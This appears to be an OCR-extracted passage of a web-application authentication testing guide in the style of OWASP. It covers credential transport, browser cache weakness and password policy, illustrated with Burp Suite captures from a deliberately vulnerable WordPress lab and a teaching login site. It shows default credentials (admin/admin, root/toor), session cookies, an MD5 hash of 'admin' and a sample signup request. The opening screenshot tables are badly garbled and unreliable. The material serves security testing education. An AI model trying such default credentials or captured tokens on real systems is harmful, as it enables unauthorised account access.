| 457<br>458<br>459<br>Require<br>Raw<br>HTTP/<br>Date:<br>Serve:<br>mod_po<br>X-Pow<br>Expire<br>Last-l                                                                                         | Intp://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://detectportal.firefox.com         GE           west         Response           Headers         Hex          1         302           Fri, 02         Mar 2018           03:07:16         GE           r::         Apache/2.2.14           UDuntul mod           r:/2.0.4         Peri/v5.10.1           pred-By:         PHP/5.3.2-lubuntu4.3           rs:         Wed, 11         Jan 1984           rold field:         Fri, 02         Mar 2018                                                                                                    | rme=foreve:<br>ST /wordpres<br>T /success.t<br>IT<br>L_mono/2.4.3 P<br>0<br>GMT<br>:07.16 GMT                                                                                                    | Submit=Login+%C2%BB&1<br>s/wp-login.php<br>/wp-admin/<br>xt<br>HP/5.3.2-lubuntu4.30 with Su                                                                                                    | nedirect_to=wp<br>302<br>200<br>200<br>200 |                                             | ML php<br>ML<br>t txt<br>mod_python/3                               | Broke                                             | n WordPress &rsa<br>n/2.6.5 mod_s                 | 551/2.2.14                   |
| Log=a<br>457<br>458<br>459<br>■<br>Requ<br>Requ<br>Raw<br>HTTP/:<br>Date:<br>Server<br>mod_pe<br>X-Pow<br>Expire<br>Last-1<br>Cache                                                            | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           Headers         Hex          1         302. Found           Fri., 02. Mar. 2018.03:07:16         GE           :: Apache/2.2.14         (Ubuntu) mod           :: Apache/2.2.14         (Ubuntu) mod           :red-By: PH/5.3.2Lubuntu4.3         Hes           :s: Wed, 11 Jan. 1984.05:00:00         Iod Ididiei: Fri.02 Mar. 2018.03           :Control: mo-cache, mustrrever                                                                                                    | rme=foreve;<br>ST /wordpres<br>T /wordpres<br>T /success!<br>IT<br>L_mono/2.4.3 P<br>0 GMT<br>3:07:16 GMT<br>1:lidate, max-a                                                                                                    | <pre>svbmit=Login+%C2%BB&amp;1 s/wp-ogin.php</pre>                                                                                                    | nedirect_to=wp                             |                                             | ML php<br>ML<br>t txt<br>mod_python/3                               | Broke                                             | n WordPress &rsa                                  | 551/2.2.14                   |
| Log=a<br>457<br>458<br>459<br>■<br>Requ<br>Requ<br>Raw<br>HTTP/:<br>Date::<br>Serve::<br>mod_pe<br>X-Pow<br>Expire<br>Last-1<br>Cacher<br>Pragm.                                               | Http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           iest         Response           Headers         Hex          1         302           Fri, 02         Mar 2018           Size         PO           ist         Pace 2.2.14           Ubscience         Pound           Fri, 02         Mar 2018           Size         Pol 1           Jan 1984         05:00:00           Fridied:         Fri, 02           Size         Ved, 11           Jan 1984         05:00:00           Size         Ved, 11           Size         Ved, 11           Ino-cache, must-revalue                                                                                                    | TT /wordpres<br>T /wordpres<br>T /wordpres<br>T /success.t<br>II<br>I                                                                                                    | svbmit=Login+%C2%BB&1<br>s/wp-login.php /<br>s/wp-admin/<br>xt<br>HP/5.3.2-lubuntu4.30 with Su<br>ge=0                                                                                           | nedirect_to=wp<br>302<br>200<br>200        |                                             | ML php<br>ML<br>d bd<br>mod_python/3                                | Broke                                             | n WordPress &rsa                                  | 551/2.2.14                   |
| 1 og=a<br>457<br>458<br>459<br>Require<br>Raw<br>HTTP/:<br>Date:<br>Serve:<br>mod_po<br>X-Pow<br>Expir:<br>Last-I<br>Cache<br>Pragma                                                           | Admin&pwd=admin&remembe           http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           iest         Response           Headers         Hex          1         302           Found         Fri, 02 Mar 2018 03:07:16 GR           Fri/2.0.4         Per1/v5.10.1           rred-By:         PHD/5.3.2-Lubuntu4.3           s5:         Wed, 11 Jan 1984 05:00:00           Iodified:         Fri, 02 Mar 2018 03           Control:         no-cache, must-rever           vin or-cache         2956 F834           oblie:         wordpressuser_2556 F844                                                                                                    | rme=foreve;<br>NST /wordpress<br>T /wordpress<br>T /success.t<br>IT<br>L_mono/2.4.3 P<br>30<br>0 CMT<br>3:07:16 GMT<br>1:10date, max-a<br>1:706587bodb4de                                                                                                    | <pre>svbmit=Login+%C2%BB&amp;i<br/>s/wp-login.php</pre>                                                                                                    | at, 02-Mar-2015 0                          |                                             | ML php<br>ML<br>t bt<br>mod_python/3                                | Broke<br>.3.1 Pytho<br>ress/                      | n WordPress &rsa<br>n/2.6.5 mod_s                 | ss1/2.2.14                   |
| A ST<br>457<br>458<br>459<br>Required<br>Required<br>Raw<br>HTTP/:<br>Date:<br>Serve:<br>mod_po<br>X-Pow<br>Expired<br>Last-1<br>Cache-<br>Pragmi<br>Set-C.<br>Set-C.                          | http://192.168.222.136 P0<br>http://192.168.222.136 P0<br>http://192.168.222.136 GE<br>http://detectportal.firefox.com GE<br>Headers Hex<br>1 302 Found<br>Fri, 02 Mar 2018 03:07:16 GM<br>:: Apache/2.2.14 (Ubuntu) mod<br>rrl/2.0.4 Perl/v5.10.1<br>ered-By: PHP/5.3.2-lubuntu4.3<br>ered-By: PHP/5.3.2-lubuntu4.3<br>is: Wed, 11 Jan 1584 05:00:00<br>Godified: Fri, 02 Mar 2018 03:<br>Control: no-cache, must-reve<br>i: no-cache<br>obfie: wordpressuser_295ef8ad<br>obfie: wordpressuser_295ef8ad                                                                                                    | rme=foreve;<br>ST /wordpres<br>T /wordpres<br>T /success.<br>IT<br>mono/2.4.3 P<br>0 GHT<br>::07:16 GHT<br>:107:16 GHT<br>11idate, max-a<br>1706987b0db44c                                                                                                    | <pre>svbmit=Login+%C2%BB&amp;i<br/>s/wp-login.php<br/>/<br/>w/wp-admin/<br/>xt<br/>HP/5.3.2-lubuntu4.30 with Su<br/>ge=0<br/>ld33eclb0lc=admin; expires=S<br/>ld33eclb0lc=c328440f94606de1</pre> | at, 02-Mar-2019 0<br>fd2af172aba15bf3;     | <pre></pre>                                 | ML php<br>ML<br>t bt<br>mod_python/3<br>path=/wordp<br>, 02-Mar-201 | Broke<br>.3.1 Pytho<br>ress/<br>9 03:07:16        | n WordPress &rsa<br>n/2.6.5 mod_s<br>CHT; path=/m |                              |
| 1 og=a<br>457<br>458<br>459<br>■<br>Requ<br>Raw<br>HTTP//<br>Date:<br>Serve:<br>mod_po<br>X-Pow<br>Expir.<br>Last-1<br>Cacher<br>Pragma<br>Set-Co<br>Set-Co<br>Locat:<br>Vary:                 | http://192.168.222.136       PO         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         Headers       Hex        1       302         Frin, 02       Mar 2018        1       302         Found       Frin, 02         Frin, 02       Mar 2018         red-By: PHP/5.3.2:-1ubuntu4.3         ses: Wed, 11       Jan 1984         Solitiet: Frin, 02       Mar 2018         Control: no-cache, must-reverse: no-cache, must-reverse: no-cache         bolkie: wordpresspass_255ef8ad         cont: wordpresspass_255ef8ad         cont: wp-admin/         Accept-Encoding                                                                                                    | <pre>rme = for evel<br/>ST /wordpres<br/>IT /wordpres<br/>IT /success.t<br/>uncomposed<br/>Composed<br/>Com</pre> | <pre>submit=Login+%C2%BB&amp;1 s/wp-login.php</pre>                                                                                                    | at, 02-Mar-2015 0<br>102-Mar-2015 0        |                                             | ML php<br>ML<br>d bd<br>mod_python/3<br>path=/wordp<br>, 02-Mar-201 | Broke<br>                                         | n WordPress &rsa<br>n/2.6.5 mod_s<br>GHT; path=/w | <br>551/2.2.14<br>Fordpress/ |
| 457<br>458<br>459<br>Required<br>Raw<br>HTTP/<br>Date:<br>Server<br>Mod_point<br>X-Pow<br>Expired<br>Last-1<br>Cache<br>Pragma<br>Set-Co<br>Set-Co<br>Locat:<br>Vary:<br>Conte:                | Admin&pwd=admin&remembe         http://192.168.222.136       PO         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         iest       Response         Headers       Hex        1       302         Fri, 02       Mar 2018         style="text-align: circle;">http://detectportal.firefox.com         GE       Fri, 02         Headers       Hex        1       302         Fri, 02       Mar 2018         style="text-align: circle;">http://detectportal.firefox.com         Fri, 02       Mar 2018         style="text-align: circle;">http://detectportal.firefox.com         Fri, 02       Mar 2018         style="text-align: circle;">style=text-align: circle;         style="text-align: circle;">style=text-align: circle;         Style="text-align: circle;">style=text-align: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle;         style=t_lengt: circle; | rme=foreve:<br>ST /wordpres<br>T /wordpres<br>T /success.t<br>II<br>I_mono/2.4.3 P<br>00<br>0 GMT<br>S:07:16 GMT<br>S:07:16 GMT<br>S:07:16 GMT<br>S:07:16 GMT<br>S:06587b0db44c<br>1706587b0db44c                                                                                                    | <pre>submit=Login+%C2%BB&amp;1 s/wp-login.php // s/wp-login.php // s/wp-admin/ xt HP/5.3.2-lubuntu4.30 with Su ge=0 ld33eclb0lc=admin; expires=S ld33eclb0lc=c3284d0f94606de1</pre>              | at, 02-Mar-2019 0<br>fd2af172aba15bf3;     | <pre></pre>                                 | ML php<br>ML<br>d bd<br>mod_python/3<br>path=/wordp<br>, 02-Mar-201 | Broke<br>3.3.1 Pytho<br>1.3.1 Pytho<br>9 03:07:16 | n WordPress &rsa<br>n/2.6.5 mod_s<br>GHT; path=/w | ss1/2.2.14                   |
| 457<br>458<br>459<br>Require<br>Raw<br>HTTP/<br>Date:<br>Server<br>X-Pow<br>Expir.<br>X-Pow<br>Expir.<br>X-Pow<br>Expir.<br>Cache-<br>Pragmus<br>Set-C(<br>Locat:<br>Vary:<br>Conte:<br>Conte: | Admin&pwd=admin&remembe         http://192.168.222.136       PO         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         http://192.168.222.136       GE         iest       Response         Headers       Hex        1       302         Fri, 02       Mar 2018         r//2.0.4       Perl/v5.10.1         rred-By:       PHD/5.3.2-lubuntu1.3         sis:       Wed, 11         vin O-cache, must-rever       in o-cache, must-rever         voltie:       vordpressuser_295ef8ad         voltie:       vordpressass_255ef8ad         voltie:       vordpression         t-Length:       0         tt-Length:       0         tto:       class                                                                                                    | rme=foreve;<br>NST /wordpress<br>T /wordpress<br>T /success.t<br>IT<br>L_mono/2.4.3 P<br>30<br>0 CMT<br>3:07:16 GMT<br>1:10date, max-a<br>1:706587b0db44c<br>1:706587b0db44c                                                                                                    | <pre>svbmit=Login+%C2%BB&amp;i s/wp-login.php  / s/wp-domin/ xt HP/5.3.2-lubuntu4.30 with Su ge=0 ld33eclb0lc=admin; expires=S ld33eclb0lc=c3284d0f94606del</pre>                                | at, 02-Mar-2015 0                          | 2-admin%2F<br>9935 HT<br>379 te<br>         | ML php<br>ML<br>t bt<br>mod_python/3<br>path=/wordp                 | Broke<br>1.3.1 Pytho<br>ress/<br>9 03:07:16       | n WordPress &rsa<br>n/2.6.5 mod_s<br>GMT; path=/w |                              |

• Examine the hashing mechanism: if it is a common, well-know algorithm, check for its strength, it homegrown hash functions, attempt several usernames to check whether the hash function is easily guessable.

| Decoded value:       | Original Hash (Md5):             |
|----------------------|----------------------------------|
| Select Decoded Value | Kan Select Original Hash         |
| admin                | 21232f297a57a5a743894a0e4a801fc3 |

• Verify that the credentials are only sent during the log in phase, and not sent together with every request to the application.

| 470    | http://192.168.222.136 | GET        | /wordpress/wp-admin/themes.php       | 200                 | 5190                   | HTML      | php        | Broken WordPress &rsa       |        |
|--------|------------------------|------------|--------------------------------------|---------------------|------------------------|-----------|------------|-----------------------------|--------|
|        |                        |            |                                      |                     |                        |           |            |                             | )      |
| Requ   | est Response           |            |                                      |                     | _                      |           |            |                             |        |
| Raw    | Params Headers Hex     |            |                                      |                     |                        |           |            |                             |        |
| GET /w | ordpress/wp-admin/them | es.php HTT | P/1.1                                |                     |                        |           |            |                             |        |
| Host:  | 192.168.222.136        |            |                                      |                     |                        |           |            |                             |        |
| User-A | gent: Mozilla/5.0 (Win | dows NT 10 | .0; Win64; x64; rv:58.0) Gecko/2010( | 0101 Firefox/58.0   |                        |           |            |                             |        |
| Accept | text/html,applicatio   | n/xhtml+xm | l,application/xml;q=0.9,*/*;q=0.8    |                     |                        |           |            |                             |        |
| Accept | -Language: en-GB,en;q= | D.5        |                                      |                     |                        |           |            |                             |        |
| Accept | -Encoding: gzip, defla | te         |                                      |                     |                        |           |            |                             |        |
| Refere | r: http://192.168.222. | 136/wordpr | ess/wp-admin/                        |                     |                        |           |            |                             |        |
| Cookie | wordpressuser_295ef8   | ad706987b0 | db44cld33eclb0lc=admin; wordpresspas | s_295ef8ad706987b0  | db44c1d3               | 3ec1b01c= | c3284d0f94 | 4606delfd2af172abal5bf3;    |        |
| dbx-po | stmeta=grabit=0-,1-,2- | ,3-,4-,5-, | 6-&advancedstuff=0-,1-,2-; security  | level=0; acopendiv. | <mark>ids</mark> =swin | gset,jott | o,phpbb2,  | redmine; acgroupswithpersis | t=nada |
| Connec | tion: close            |            |                                      |                     |                        |           |            |                             |        |
| Upgrad | e-Insecure-Requests: 1 |            |                                      |                     |                        |           |            |                             |        |
| If-Mod | ified-Since: Thu, 22 F | eb 2018 06 | :51:32 GMT                           |                     |                        |           |            |                             |        |

- Consider other sensitive form fields (e.g. an answer to a secret question that must be entered in a password recovery or account unlock form).
- Check for: autocomplete = "off"

| ③ 2 192.168.222.136/wordpress/wp-login.php | … ♥ ☆   Q Search    1 □ =                                                       |
|--------------------------------------------|---------------------------------------------------------------------------------|
|                                            | 🐨 Inspe Con: Debu Style Perfor Men Netv Stor DC 📋 😕 🎲 💷 🙆                       |
|                                            | H No matches complete                                                           |
|                                            | ▼ <label></label>                                                               |
|                                            | Password:                                                                       |
|                                            |                                                                                 |
|                                            | <input <="" id="pwd" name="pwd" size="20" td="" value=""/>                      |
| <b>WORDPRESS</b>                           | tabindex="2" type="password">                                                   |
|                                            |                                                                                 |
|                                            |                                                                                 |
| Username:                                  | <q>&gt; (¬<q> (</q></q>                                                         |
| Username.                                  | html $>$ body $>$ div #login $>$ form #loginform $>$ p $>$ label $>$ input #pwd |
|                                            | Rules Computed Layout Animations Fonts                                          |
| Password:                                  | ♥ Filter Styles     + ♥                                                         |
|                                            | element 🗘 { inline                                                              |
|                                            | }                                                                               |
| Romember me                                | <pre>#login input (</pre>                                                       |
|                                            | padding: 3px:                                                                   |

### 6. Testing for Browser cache weakness

Browsers can store information for purposes of caching and history. Caching is used to improve performance, so that previously displayed information doesn't need to be downloaded again. History mechanisms are used for user convenience, so the user can see exactly what they saw at the time when the resource was retrieved. If sensitive information is displayed to the user (such as their address, credit card details, Social Security Number, or username), then this information could be stored for purposes of caching or history, and therefore retrievable through examining the browser's cache or by simply pressing the browser's "Back" button.

How to test:

If by pressing the "Back" button the tester can access previous pages but not access new ones, then it is not an authentication issue, but a browser history issue. If these pages contain sensitive data, it means that the application did not forbid the browser from storing it.

Authentication does not necessarily need to be involved in the testing. For example, when a user enters their email address in order to sign up to a newsletter, this information could be retrievable if not properly handled.

The "Back" button can be stopped from showing sensitive data. This can be done by:

• Delivering the page over HTTPS.

• Setting Cache-Control: must-re-validate

Browser Cache. In Here testers check that the application does not leak any sensitive data into the browser cache. In order to do that, they can use a proxy (such as Burp Suite) and search through the server responses that belong to the session, checking that for every page that contains sensitive information the server instructed the browser not to cache any data. Such a directive can be issued in the HTTP response headers:

- Cache-Control: no-cache, no-store
- Expires: 0
- Pragma: no-cache

These directives are generally robust, although additional flags may be necessary for the Cache-Control header in order to better prevent persistently linked files on the file system:

• Cache-Control: must-revalidate, pre-check=0, post-check=0, max-age=0, s-maxage=0

The exact location where that information is stored depends on the client operating system and on the browser that has been used.

Mozilla Firefox:

- Unix/Linux: ~/.mozilla/firefox//Cache/
- Windows: C:\Documents and Settings\\Local Settings\Application Data\Mozilla\Firefox\Profiles\\Cache

Internet Explorer:

• C:\Documents and Settings\\Local Settings\Temporary Internet Files

Example:

| ← → ♂ ŵ                            | 🛈 🔒 https://attack.samsclass.info/cookielogin/ |
|------------------------------------|------------------------------------------------|
| Cookie Login Pa                    | ge                                             |
| CLOUDFLARE                         |                                                |
| Name:                              |                                                |
| Password:                          |                                                |
| Submit Query                       |                                                |
| Logins to try                      |                                                |
| root toor<br>admin password        |                                                |
| Last revised 10-10-14 1:04 pm by S | am Bowne                                       |

Login with name root password toor and intercept to analysis packet

| 594    | https://attack.samsclass.info GET / |             |         | GET         | /cookielogin/cookielogin.php?n=root&p= | $\checkmark$ | 302             | 6 |
|--------|-------------------------------------|-------------|---------|-------------|----------------------------------------|--------------|-----------------|---|
| 595    | https://atta                        | ck.samsclas | ss.info | GET         | /cookielogin/messageboard.php          |              | 200             | 1 |
| 596    | https://atta                        | ck.samsclas | ss.info | HEAD        | /cookielogin/messageboard.php          |              | 200             | 2 |
|        |                                     |             |         |             |                                        |              |                 |   |
| Requ   | est Resp                            | onse        |         |             |                                        |              |                 |   |
| Raw    | Params                              | Headers     | Hex     |             |                                        |              |                 |   |
| GET /c | ookielog                            | in/cooki    | elogin  | .php?n=root | ap=toor HTTP/1.1                       |              |                 |   |
| Host:  | attack.s                            | amsclass.   | .info   |             |                                        |              |                 |   |
| User-A | gent: Mo                            | zilla/5.0   | ) (Wind | dows NT 10. | 0; Win64; x64; rv:58.0) Gecko/2        | 20100101 0   | Firefox/58.0    |   |
| Accept | : text/h                            | tml, appl:  | ication | n/xhtml+xml | ,application/xml;q=0.9,*/*;q=0.        | . 8          |                 |   |
| Accept | -Languag                            | e: en-GB    | ,en;q=0 | D.5         |                                        |              |                 |   |
| Accept | -Encodin                            | g: gzip,    | deflat  | te          |                                        |              |                 |   |
| Refere | r: https                            | ://attacl   | .sams   | class.info/ | /cookielogin/                          |              |                 |   |
| Cookie | . ASPXA                             | UTH=INVA    | LID; AU | UTH=INVALII | ;cfduid=d725a8b09f8f0aa2f490           | cf5c08613/   | c008a1513578976 |   |
| Connec | tion: cl                            | ose         |         |             |                                        |              |                 |   |
| Upgrad | le-Insecu                           | re-Reques   | sts: 1  |             |                                        |              |                 |   |

| 594                                                                                                    | https://attack.samsclass.info                                | GET          | /cookielogin/cookielogin.php?n=root&p= | ~             | 302       | 638      | HTML       | php            | Logging In    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--------------|----------------------------------------|---------------|-----------|----------|------------|----------------|---------------|
| 595                                                                                                    | https://attack.samsclass.info                                | GET          | /cookielogin/messageboard.php          |               | 200       | 1861     | HTML       | php            | Message Boa   |
| 596                                                                                                    | https://attack.samsclass.info                                | HEAD         | /cookielogin/messageboard.php          |               | 200       | 265      | HTML       | php            |               |
|                                                                                                    |                                                              |              |                                        |               |           | _        |            |                |               |
| Requ                                                                                                    | est Response                                                 |              |                                        |               |           |          |            |                |               |
| Raw                                                                                                    | Headers Hex HTML                                             | Render       |                                        |               |           |          |            |                |               |
| HTTP/1                                                                                                    | .1 302 Found                                                 |              |                                        |               |           |          |            |                |               |
| Date:                                                                                                    | Fri, O2 Mar 2018 07:12                                       | :17 GMT      | 8                                      |               |           |          |            |                |               |
| Connec                                                                                                    | tion: close                                                  | usec-oir-    | 0                                      |               |           |          |            |                |               |
| Set-Co                                                                                                    | okie: . <mark>ASPXAUTH=63a9f</mark> C                        | ea7bb9805    | 0796b649e85481845; expires=Fri,        | 09-Mar-2018   | 07:12:17  | GMT; Ma  | x-Age=604  | 800            |               |
| Set-Co                                                                                                    | okie: AUTH=63a9f0ea7bb                                       | 98050796b    | 649e85481845; expires=Fri, 09-Ma       | r-2018 07:12  | :17 GMT;  | Max-Age  | =604800    |                |               |
| Locati<br>Expect                                                                                                    | on: messageboard.php<br>-CT: max-age=604800 r                | enort-uri    | ="https://report-uri_cloudflare        | com/cdn=cgi/  | heacon/er | mert-rt  |            |                |               |
| Server                                                                                                    | : cloudflare                                                 | epore arr    | - neeps.//report arr.croaurrare.       | com/can cgi/  | seacon, e | peco co  |            |                |               |
| CF-RAY                                                                                                    | : 3f520dda0e13a30e-HKG                                       | ;            |                                        |               |           |          |            |                |               |
| Conten                                                                                                    | t-Length: 104                                                |              |                                        |               |           |          |            |                |               |
| <html></html>                                                                                                    | <pre><head><title>Logging I</title></head></pre>             | n            |                                        |               |           |          |            |                |               |
| <body< td=""><td>bgcolor="#cccccc"&gt;</td><td></td><td>.,</td><td></td><td></td><td></td><td></td><td></td><td></td></body<> | bgcolor="#cccccc">                                           |              | .,                                     |               |           |          |            |                |               |
| <hl>Lo</hl>                                                                                                    | gging In                                                     |              |                                        |               |           |          |            |                |               |
| <td>&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                 | >                                                            |              |                                        |               |           |          |            |                |               |
|                                                                                                    |                                                              |              |                                        |               |           |          |            |                |               |
| 595                                                                                                    | https://attack.samsclass.info                                | GFT /co      | okielogin/messageboard php             | 200           | 1861      | нтмі     | php        | Message Board  |               |
| 596                                                                                                    | https://attack.samsclass.info                                | HEAD /co     | okielogin/messageboard.php             | 200           | 265       | HTML     | php        | <b>,</b>       |               |
|                                                                                                    |                                                              |              |                                        |               |           |          |            |                |               |
| Reque                                                                                                    | st Response                                                  |              |                                        |               |           |          |            |                |               |
| Raw                                                                                                    | Params Headers Hex                                           |              |                                        |               |           |          |            |                |               |
| GET /co                                                                                                    | okielogin/messageboard.pl<br>ttack sameclass info            | hp HTTP/1.1  |                                        |               |           |          |            |                |               |
| User-Ag                                                                                                    | ent: Mozilla/5.0 (Windows                                    | s NT 10.0;   | Win64; x64; rv:58.0) Gecko/20100101    | Firefox/58.0  |           |          |            |                |               |
| Accept:                                                                                                    | text/html, application/xl                                    | html+xml, ap | plication/xml;q=0.9,*/*;q=0.8          |               |           |          |            |                |               |
| Accept-                                                                                                    | Language: en-GB,en;q=0.5<br>Encoding: gzip, deflate          |              |                                        |               |           |          |            |                |               |
| Referer                                                                                                    | : https://attack.samscla                                     | ss.info/coo  | kielogin/                              |               |           |          |            |                |               |
| Cookie:<br>Connect                                                                                                    | .ASPXAUTH=63a9f0ea7bb98                                      | 050796b649e  | 85481845; AUTH=63a9f0ea7bb98050796b6   | 49e85481845;  | cfduid=d  | 725a8b09 | f8f0aa2f49 | cf5c08613c008a | 1513578976    |
| Upgrade                                                                                                    | -Insecure-Requests: 1                                        |              |                                        |               |           |          |            |                |               |
|                                                                                                    |                                                              |              |                                        |               |           |          |            |                |               |
|                                                                                                    |                                                              |              |                                        |               |           |          |            |                |               |
| 595                                                                                                    | https://attack.samsclass.info                                | GET          | /cookielogin/messageboard.php          |               | 200       | 1861     | HTML       | php            | Message Board |
| 596                                                                                                    | https://attack.samsclass.info                                | HEAD         | /cookielogin/messageboard.php          |               | 200       | 265      | HTML       | php            |               |
|                                                                                                    |                                                              |              |                                        |               |           |          |            |                |               |
| Reque                                                                                                    | st Response                                                  |              |                                        |               |           |          |            |                |               |
| Raw                                                                                                    | Headers Hex HTML R                                           | ender        |                                        |               |           |          |            |                |               |
| UTTD/1                                                                                                    | 1 200 08                                                     |              |                                        |               |           |          |            |                |               |
| Date: H                                                                                                    | ri, 02 Mar 2018 07:12:                                       | 17 GMT       |                                        |               |           |          |            |                |               |
| Content                                                                                                    | -Type: text/html; char                                       | set=UTF-8    |                                        |               |           |          |            |                |               |
| Connect                                                                                                    | ion: close                                                   |              |                                        |               |           |          |            |                |               |
| TT                                                                                                    |                                                              |              |                                        |               |           |          |            |                |               |
| Vary: A                                                                                                    | CCept-Ancoding<br>CT: max-age=604800 re                      | port-uri='   | https://report-uri.cloudflare.com      | /cdn-cgi/bea  | acon/expe | et-et"   |            |                |               |
| Vary: A<br>Expect-<br>Server:                                                                                                 | CT: max-age=604800, re<br>cloudflare                         | port-uri='   | 'https://report-uri.cloudflare.com     | a/cdn-cgi/bea | acon/expe | et-et"   |            |                |               |
| Vary: A<br>Expect-<br>Server:<br>CF-RAY:                                                                                      | CT: max-age=604800, re<br>cloudflare<br>3f520ddd9e6ba308-HKG | port-uri='   | 'https://report-uri.cloudflare.com     | 1/cdn-cgi/bea | acon/expe | et-et"   |            |                |               |

As you can see, we are not have any Cache-control header in response packet.

From message board page, let's click logout button. And click "Back button" on your browser or in history (Ctrl + H) choose message board, we will catch this result out.

| Message Board            | 1                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| CLOUDFLA                 | RE.                                                                                                    |
| AUTH COOKIE: 63a9f0ea7bb | 98050796b649e85481845                                                                                                    |
| Welcome Linux Root Use   | er!                                                                                                    |
| Comment:                 |                                                                                                    |
|                          |                                                                                                    |
|                          |                                                                                                    |
|                          |                                                                                                    |
|                          |                                                                                                    |
| Post Comment             |                                                                                                    |
| Frace Comments           |                                                                                                    |
|                          |                                                                                                    |
| Logout                   |                                                                                                    |
|                          |                                                                                                    |
| ←→ ሮ ŵ                   | Image: Antropy of the second second secon |
| You are now logg         | ged out!                                                                                                    |
| Click here to log in     |                                                                                                    |

| (←) → C' û 0 6                            | https://attack.samsclass.info/cookielogin/logout.php?Logout=Logout |
|-------------------------------------------|--------------------------------------------------------------------|
| 🕒 History 🗸                               | × You are now logged out!                                          |
| ♀ Search history                          | Vie <u>w</u> +                                                     |
| attack.samsclass.info/cookielogin/comment | s.html                                                             |
| 🐨 Logout<br>🛞 Message Board               |                                                                    |
| 🛞 Cookie Login Page                       |                                                                    |
| ← → ⊂ ŵ                                   | (i) Attps://attack.samsclass.info/cookielogin/messageboard.php     |
| Message Board                             |                                                                    |
| CLOUDFLARE                                |                                                                    |
| AUTH COOKIE: 63a9f0ea7bb9805              | 0796b649e85481845                                                  |
| Welcome Linux Root User!                  |                                                                    |
| Comment:                                  |                                                                    |
|                                           |                                                                    |
|                                           |                                                                    |
|                                           |                                                                    |
|                                           |                                                                    |
|                                           |                                                                    |
| Post Comment                              |                                                                    |
| Frace Comments                            |                                                                    |
| Liuse comments                            |                                                                    |
| Logout                                    |                                                                    |

# 7. Testing for Weak password policy

Test objectives

Determine the resistance of the application against brute force password guessing using available password dictionaries by evaluating the length, complexity, reuse and aging requirements of passwords.

How to test:

- 1. What characters are permitted and forbidden for use within a password? Is the user required to use characters from different character sets such as lower and uppercase letters, digits and special symbols?
- 2. How often can a user change their password? How quickly can a user change their password after a previous change? Users may bypass password history requirements by changing their password 5 times in a row so that after the last password change they have configured their initial password again.
- 3. When must a user change their password? After 90 days? After account lockout due to excessive log on attempts?
- 4. How often can a user reuse a password? Does the application maintain a history of theuser's previous used 8 passwords?
- 5. How different must the next password be from the last password?
- 6. Is the user prevented from using his username or other account information (such as first or last name) in the password?

Example:

• Review source code and get present password policy of system, make sure they following something shown below:

Hiển thi

(Password must meet at least 3 out of the following 4 complexity rules)

- At least 1 uppercase character (A-Z)
- At least 1 lowercase character (a-z)
- At least 1 digit (0-9)
- At least 1 special character
- At least 10 characters
- At most 128 characters
- Not more than 2 identical characters in a row (e.g., 111 not allowed)

## Mật khẩu

Mật khẩu của bạn phải
 Bao gồm ít nhất 9 ký tự
 Bao gồm 1 chữ cái viết hoa
 Bao gồm 1 chữ cái viết thường
 Bao gồm một chữ số
 Không được bắt đầu hoặc kết thúc bằng một dấu cách
 Không kèm theo một cụm từ được sử dụng phổ biến

Host: sso.godaddy.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0 Accept: application/json Accept-Language: en-GB,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://sso.godaddy.com/account/create?regionsite=vn&realm=idp&path=%2fproducts&app=account&marketid=vi-VN content-type: application/json origin: https://sso.godaddy.com Content-Length: 244 Cookie: ssoinit=1; market=vi-VN; currency=VND; traffic=; tcc\_cvg=le9cae8e-1753-44e3-bcc5-040732b0c484; visitor=vid=786e69ff-4355-47e1-9bc2-61a0f61636f2; fb sessiontraffic=S T0UCH=12/18/2017%2008:13:14.076&pathway=786e69ff-4355-47e1-9bc2-61a0f61636f2&V DATE=12/18/2017%2001:13:03.385&pc=3; pathway=786e69ff-4355-47e1-9bc2-61a0f61636f2; CT Data=gpv=1&ckp=tld&dm=godaddy.com&apv 3 www23=1&cpv 3 www23=1; ctm=('pgv':2667113499380231|'vst':886755926481224|'vstr':7440885881316831|'intr':1513585065441|'v':1}; WRIgnore=true; tcc\_refer=refer\_e\_id=sso.account#252Fcreate.create\_form.sso.create\_account.button.click&refer\_corrid=1864856680 Connection: close

{"create username": "abhyuday.latrell@affricca.com", "create email": "abhyuday.latrell@affricca.com", "create password": "hovaten@lH", "creat e\_pin":"2134","plid":1,"session\_id":"4c4f3afa-e3cb-lle7-b777-fal63e37851d","captcha\_code":"","captcha\_ch":""}

Try to Bypass client side • Đăng ký tài khoản mới

Thông tin cá nhân\*

| lằng và                                                                                                    | nhằng                                                                                                    |                                                                                                    |                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| Họ, tên đệm chỉ có thể là các ký tự                                                                                                    | a-z, A-Z và khoảng trắng                                                                                                    |                                                                                                    |                         |
| Tài khoản*                                                                                                    |                                                                                                    |                                                                                                    |                         |
| langvanhang                                                                                                    |                                                                                                    |                                                                                                    |                         |
| Tên đăng nhập phải lớn hơn 6 ký tự,<br>dấu                                                                                                    | , chỉ chứa các ký tự a-z, các                                                                                                    | ác chữ số 0-9 và                                                                                                    |                         |
| •••                                                                                                    | •••                                                                                                    |                                                                                                    |                         |
